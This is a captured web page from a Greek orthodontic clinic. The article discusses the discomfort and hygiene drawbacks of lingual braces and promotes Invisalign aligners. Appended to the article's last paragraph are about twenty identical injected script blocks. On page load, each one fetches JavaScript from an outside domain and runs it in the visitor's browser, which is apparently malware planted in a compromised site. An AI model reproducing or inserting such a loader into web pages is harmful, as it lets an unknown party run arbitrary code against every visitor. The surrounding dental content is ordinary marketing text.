<p>Αν και ιδιαίτερα αποτελεσματικά, τα εσωτερικά σιδεράκια θέτουν ορισμένους περιορισμούς. Αρχικά, λόγω της τοποθέτησής τους κοντά στη γλώσσα, τα γλωσσικά σιδεράκια μπορούν αρχικά να προκαλέσουν σημαντική ενόχληση και ερεθισμό στη γλώσσα και στους μαλακούς ιστούς του στόματος. Αυτό είναι ιδιαίτερα εμφανές στα αρχικά στάδια της θεραπείας. Παράλληλα, τα γλωσσικά σιδεράκια μπορούν να επηρεάσουν την ομιλία, ειδικά αμέσως μετά την τοποθέτησή τους. Οι ασθενείς συχνά συνειδητοποιούν ότι αρχίζουν να ψευδίζουν αμέσως μετά την τοποθέτηση, γεγονός το οποίο συνήθως βελτιώνεται με την πάροδο του χρόνου. Επίσης, η διατήρηση της στοματικής υγιεινής είναι πιο δύσκολη με τα εσωτερικά σιδεράκια. Η θέση των αγκίστρων και των συρμάτων καθιστά δύσκολο το αποτελεσματικό βούρτσισμα και την εφαρμογή νήματος, γεγονός που μπορεί να αυξήσει τον κίνδυνο συσσώρευσης οδοντικής πλάκας. Η συσσώρευση πλάκας μπορεί να προκαλέσει πρόσθετα οδοντικά προβλήματα όπως η <a href="https://el.wikipedia.org/wiki/%CE%A4%CE%B5%CF%81%CE%B7%CE%B4%CF%8C%CE%BD%CE%B1" target="_blank" rel="noopener"><strong>τερηδόνα</strong></a> και η ουλίτιδα. Τέλος, οι προσαρμογές και οι επισκευές των εξαρτημάτων από τα οποία αποτελούνται τα γλωσσικά σιδεράκια μπορεί να είναι πιο απαιτητικές και χρονοβόρες για τους ορθοδοντικούς, κυρίως λόγω της λιγότερο προσβάσιμης θέσης τους. Αυτό μπορεί επίσης να κάνει τα ραντεβού στον ορθοδοντικό πιο χρονοβόρα.</p>
<h3>Υπάρχει πιο άνετη εναλλακτική επιλογή;</h3>
<p>Για άτομα που επιθυμούν να υποβληθούν σε ορθοδοντική θεραπεία χωρίς να καταλάβει κανένας τίποτα, οι αόρατοι νάρθηκες δοντιών Invisalign αποτελούν μια αισθητικά άριστη και άνετη εναλλακτική επιλογή. Η ορθοδοντική θεραπεία με νάρθηκες Invisalign έχει μεταμορφώσει την ορθοδοντική θεραπεία ατόμων ανεξαρτήτως ηλικίας, προσφέροντας μια άνετη, διακριτική και πρακτική λύση για την ευθυγράμμιση των δοντιών. Η αφαιρούμενη φύση των ναρθήκων διευκολύνει τη στοματική υγιεινή και δεν επηρεάζει την κατανάλωση τροφών, ενώ οι προσαρμοσμένες θεραπείες και οι ήπιες μετακινήσεις συμβάλλουν σε μια συνολικά πιο άνετη και ευχάριστη εμπειρία ορθοδοντικής θεραπείας. Η <a href="https://www.greatsmile.gr/" target="_blank" rel="noopener"><strong>Ορθοδοντικός Invisalign στο Χαλάνδρι</strong></a> και στο Κορωπί Dr. Αγγελική Νικολοπούλου, προτείνει σε κάθε ασθενή την ιδανική ανάλογα με τις εκάστοτε ανάγκες και το υπάρχον πρόβλημα ορθοδοντική συσκευή.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.greatsmile.gr/author/dmss/" title="Άρθρα του/της dmss" rel="author">dmss</a></span></span><span class="updated rich-snippet-hidden">2025-06-04T10:09:20+03:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:50;--awb-padding-top:0px;--awb-margin-top:150px;--awb-background-color:#e6e7e8;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:100px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:32px;--awb-max-width:280px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="600" height="187" alt="Ορθοδοντικός Invisalign Χαλάνδρι" title="greatsmile-logo" src="https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo.png" class="img-responsive wp-image-178" srcset="https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo-200x62.png 200w, https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo-400x125.png 400w, https://www.greatsmile.gr/wp-content/uploads/2022/12/greatsmile-logo.png 600w" sizes="(max-width: 640px) 100vw, 600px" /></span></div><ul style="--awb-iconcolor:var(--awb-color4);--awb-textcolor:var(--awb-color4);--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;--awb-circlecolor:var(--awb-color1);--awb-circle-yes-font-size:14.08px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">ΛΕΩΦ. ΠΕΝΤΕΛΗΣ 140,<br />
ΧΑΛΑΝΔΡΙ, Τ.Κ. 152 34</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a style="color: #0693e3;" href="tel:+302106897111">210 6897 111</a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Λεωφ. Βασιλέως Κωνσταντίνου 161,<br /> Κορωπί 194 41</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a style="color: #0693e3;" href="tel:+302106625599">21 0662 5599 </a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-envelope fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f161119103f180d1a1e0b0c1216131a51180d">[email&#160;protected]</a></div></li></ul><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:32px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#3b5998;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/greatsmileathens"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#c13584;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/dr.aggeliki_nikolopoulou/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#cd201f;font-size:16px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@dr.angelikinikolopoulou"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:100px;--awb-padding-top-small:40px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-items-padding-bottom:12px;--awb-color:var(--awb-color4);--awb-active-color:var(--awb-color4);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-items-height:44;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Footer" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-263"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="263"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Αρχική</span></a></li><li  id="menu-item-266"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="266"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/i-kliniki/aggeliki-nikolopoulou/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Η Ιατρός</span></a></li><li  id="menu-item-267"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="267"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/orthodontikes-therapeies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ορθοδοντικές θεραπείες</span></a></li><li  id="menu-item-268"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="268"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/orthodontikes-syskeves/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ορθοδοντικές συσκευές</span></a></li><li  id="menu-item-264"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="264"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/alles-ypiresies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Άλλες υπηρεσίες</span></a></li><li  id="menu-item-269"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="269"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/sychnes-erotiseis/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Συχνές ερωτήσεις</span></a></li><li  id="menu-item-270"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-270 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="270"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/category/iatrika-nea/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ιατρικά Νέα</span></a></li><li  id="menu-item-265"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="265"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.greatsmile.gr/epikoinonia/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Επικοινωνία</span></a></li></ul></nav><div class="fusion-text fusion-text-1" style="--awb-text-color:#0693e3;"><p><span style="color: #0693e3;"><a style="color: #0693e3;" href="https://www.greatsmile.gr/oroi-chrisis/">Όροι Χρήσης</a></span></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12570.46735443992!2d23.8213069!3d38.0327112!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x23af0dde548691d5!2zzp_Pgc64zr_OtM6_zr3PhM65zrrPjM-CIM6nzrHOu86szr3OtM-BzrkgfCDOnc65zrrOv867zr_PgM6_z43Ou86_z4UgzpHOs86zzrXOu865zrrOrg!5e0!3m2!1sel!2sgr!4v1670849677894!5m2!1sel!2sgr" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d25186.18679580024!2d23.872846!3d37.900673!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a191520bff576b%3A0xdb4027740d5c0cd2!2zzp_Pgc64zr_OtM6_zr3PhM65zrrPjM-CIEludmlzYWxpZ24gzprOv8-Bz4nPgM6vIC0gzp3Ouc66zr_Ou86_z4DOv8-NzrvOv8-FIM6RzrPOs861zrvOuc66zq4!5e0!3m2!1sel!2sgr!4v1726145183564!5m2!1sel!2sgr" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><p style="text-align: center;">© 2022 greatsmile.gr | Powered by w3specialists.com</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Διαχείριση Συγκατάθεσης</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Κλείσιμο διαλόγου">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Για να παρέχουμε την καλύτερη εμπειρία, χρησιμοποιούμε τεχνολογίες όπως cookies για την αποθήκευση ή/και την πρόσβαση σε πληροφορίες συσκευών. Η συγκατάθεση για τις εν λόγω τεχνολογίες θα μας επιτρέψει να επεξεργαστούμε δεδομένα προσωπικού χαρακτήρα, όπως συμπεριφορά περιήγησης ή μοναδικά αναγνωριστικά σε αυτόν τον ιστότοπο. Η μη συγκατάθεση ή η ανάκληση της συγκατάθεσης, μπορεί να επηρεάσει αρνητικά ορισμένες λειτουργίες και δυνατότητες.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Λειτουργικά</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Λειτουργικά</span></label>
								</span>
								Πάντα ενεργό							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Η τεχνική αποθήκευση ή πρόσβαση είναι απολύτως απαραίτητη για τον νόμιμο σκοπό της δυνατότητας χρήσης συγκεκριμένης υπηρεσίας που ζητείται ρητά από τον συνδρομητή ή τον χρήστη ή με αποκλειστικό σκοπό τη μετάδοση επικοινωνίας μέσω δικτύου ηλεκτρονικών επικοινωνιών.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Προτιμήσεις</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Προτιμήσεις</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
